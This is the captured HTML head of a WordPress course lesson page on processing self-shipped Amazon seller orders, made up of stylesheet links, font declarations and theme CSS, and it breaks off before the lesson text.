

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courses.jekkojoy.com/courses/amazon-seller-training-for-beginners/lesson/6-2-how-to-process-self-ship-order/
body_size: 50139
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://courses.jekkojoy.com/xmlrpc.php" /><title>6.2 How To Process Self Ship Order &#8211; www.JekkoJoy.com</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
}
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 600;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aX8.ttf) format('truetype');
}
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aX8.ttf) format('truetype');
}
@font-face {
 font-family: 'Taviraj';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/taviraj/v13/ahcZv8Cj3ylylTXzTOkrVw.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2" crossorigin/><meta name='robots' content='max-image-preview:large' /> <script>window._wca = window._wca || [];</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="www.JekkoJoy.com &raquo; Feed" href="https://courses.jekkojoy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="www.JekkoJoy.com &raquo; Comments Feed" href="https://courses.jekkojoy.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://courses.jekkojoy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourses.jekkojoy.com%2Fcourses%2Famazon-seller-training-for-beginners%2Flesson%2F6-2-how-to-process-self-ship-order%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://courses.jekkojoy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourses.jekkojoy.com%2Fcourses%2Famazon-seller-training-for-beginners%2Flesson%2F6-2-how-to-process-self-ship-order%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style><link rel='stylesheet' id='hfe-widgets-style-css' href='https://courses.jekkojoy.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/hfe-widgets-style.min.css?ver=2.8.2' type='text/css' media='all' /><link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://courses.jekkojoy.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/hfe-woo-product-grid.min.css?ver=2.8.2' type='text/css' media='all' /> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /> <style id='jetpack-sharing-buttons-style-inline-css' type='text/css'> .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://courses.jekkojoy.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */ </style> <style id='joinchat-button-style-inline-css' type='text/css'> .wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
/*# sourceURL=https://courses.jekkojoy.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 22px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */ </style><link rel='stylesheet' id='tutor-prism-css-css' href='https://courses.jekkojoy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/tutor-prism-css.min.css?ver=3.9.5' type='text/css' media='all' /><link rel='stylesheet' id='tutor-pro-front-css' href='https://courses.jekkojoy.com/wp-content/plugins/tutor-pro/assets/css/tutor-pro-front.min.css?ver=3.9.5' type='text/css' media='all' /><link rel='stylesheet' id='tutor-icon-css' href='https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.5' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' /><link rel='stylesheet' id='tutor-plyr-css' href='https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/lib/plyr/tutor-plyr.min.css?ver=3.9.5' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' /> <style id='tutor-frontend-inline-css' type='text/css'> .mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */ </style><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' /> <style id='woocommerce-layout-inline-css' type='text/css'> .infinite-scroll .woocommerce-pagination {
 display: none;
 }
/*# sourceURL=woocommerce-layout-inline-css */ </style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' /> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */ </style><link rel='stylesheet' id='hfe-style-css' href='https://courses.jekkojoy.com/wp-content/plugins/header-footer-elementor/assets/css/hfe-style.min.css?ver=2.8.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-15-css' href='https://courses.jekkojoy.com/wp-content/uploads/elementor/css/post-15.css?ver=1769265403' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-131-css' href='https://courses.jekkojoy.com/wp-content/uploads/elementor/css/post-131.css?ver=1769265403' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-200-css' href='https://courses.jekkojoy.com/wp-content/uploads/elementor/css/post-200.css?ver=1769265403' type='text/css' media='all' /><link rel='stylesheet' id='hint-css' href='https://courses.jekkojoy.com/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='perfect-scrollbar-css' href='https://courses.jekkojoy.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://courses.jekkojoy.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar-wpc.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='woofc-fonts-css' href='https://courses.jekkojoy.com/wp-content/plugins/woo-fly-cart/assets/css/woofc-fonts.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='woofc-frontend-css' href='https://courses.jekkojoy.com/wp-content/plugins/woo-fly-cart/assets/css/woofc-frontend.min.css?ver=5.9.9' type='text/css' media='all' /> <style id='woofc-frontend-inline-css' type='text/css'> .woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
 background-color: #cc6055;
 }
 .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
 outline: none;
 color: #cc6055;
 }
 .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
 border-color: #cc6055;
 }
 .woofc-area.woofc-style-05 .woofc-inner{
 background-color: #cc6055;
 background-image: url('');
 background-size: cover;
 background-position: center;
 background-repeat: no-repeat;
 } 
 .woofc-count span {
 background-color: #cc6055;
 }
/*# sourceURL=woofc-frontend-inline-css */ </style><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/buttons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.9/wp-includes/css/media-views.min.css' type='text/css' media='all' /><link rel='stylesheet' id='imgareaselect-css' href='https://c0.wp.com/c/6.9/wp-includes/js/imgareaselect/imgareaselect.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap.min-css' href='https://courses.jekkojoy.com/wp-content/themes/docent/css/bootstrap.min.css?ver=all' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-css-css' href='https://courses.jekkojoy.com/wp-content/themes/docent/css/woocommerce-css.min.css?ver=all' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome.min-css' href='https://courses.jekkojoy.com/wp-content/themes/docent/css/fontawesome.min.css?ver=all' type='text/css' media='all' /><link rel='stylesheet' id='docent-main-css' href='https://courses.jekkojoy.com/wp-content/themes/docent/css/docent-main.min.css?ver=all' type='text/css' media='all' /><link rel='stylesheet' id='docent-responsive-css' href='https://courses.jekkojoy.com/wp-content/themes/docent/css/docent-responsive.min.css?ver=all' type='text/css' media='all' /><link rel='stylesheet' id='docent-style-css' href='https://courses.jekkojoy.com/wp-content/themes/docent/docent-style.min.css?ver=6.9' type='text/css' media='all' /> <style id='docent-style-inline-css' type='text/css'> a,
 .widget ul li a:hover,
 body.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
 body.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
 .tutor-courses-grid-price span.woocommerce-Price-amount.amount,
 .blog-post-review-pre p.prev, 
 .tutor-course-topics-contents .tutor-course-title h4 i,
 .header-cat-menu ul li a:hover,
 .blog-post-review-next p.next,
 .blog-post-review-pre:hover i,
 #bottom-wrap .docent-social-share a:hover,
 .bottom-widget .mc4wp-form-fields button,
 .article-details h3.article-title a:hover,
 .rticle-introtext a.blog-btn-wrap,
 .section-content-second .article-details h3.article-title a:hover,
 .blog-post-review-next:hover i,
 .bottom-widget .docent-mailchimp i.fa.fa-long-arrow-right,
 .docent-custom-link-widget li a i,
 .blog-navigation ul li.active a, 
 .blog-navigation ul li a:hover,
 .blog-content-wrapper span.post-category a, 
 .blog-content-wrapper span.post-category,
 .blog-content-wrapper .thm-profile-content i,
 #footer-wrap a:hover,
 .docent-pagination .page-numbers li a:hover,
 .docent-pagination .page-numbers li span.current,
 .docent-pagination .page-numbers li a.next.page-numbers:hover, 
 .docent-pagination .page-numbers li a.prev:hover,
 .docent-pagination span.fa-angle-left, 
 .docent-pagination .next.page-numbers i.fa.fa-angle-right, 
 .docent-pagination .page-numbers i.fa.fa-angle-left,
 .tutor-courses-grid-price .price,
 .docent-post.hentry .blog-post-meta, 
 .docent-post.hentry .blog-post-meta li a, 
